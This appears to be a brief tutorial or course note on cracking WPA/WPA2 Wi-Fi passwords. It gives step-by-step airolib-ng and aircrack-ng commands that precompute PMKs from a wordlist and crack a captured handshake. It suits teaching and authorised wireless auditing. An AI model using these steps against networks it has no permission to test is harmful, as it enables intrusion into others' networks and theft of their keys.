 Cracking WPA/WPA2
Cracking the key using airolib-ng
Computing the PMK is slow, and we only need the wordlist and the essid of the target AP
to compute it, therefore we can save time and compute the PMK for our wordlist while
waiting for the handshake.
1. Create a database and import wordlist.
> airolib-ng [db_name] --import passwd [dictionary]
ex: airolib-ng is-db --import passwd list
2. Import target ESSID
> airolib-ng [db_name] --import essid [essid-file]
ex: airolib-ng is-db --import essid essid-name
3. Compute PMK for the wordlist.
> airolib-ng [db_name] --batch
ex: airolib-ng is-db --batch
4. Crack the key using the PMK database.
> aircrack-ng -r [db_name] [handshake_file]
aircrack-ng -r is-db is-01.cap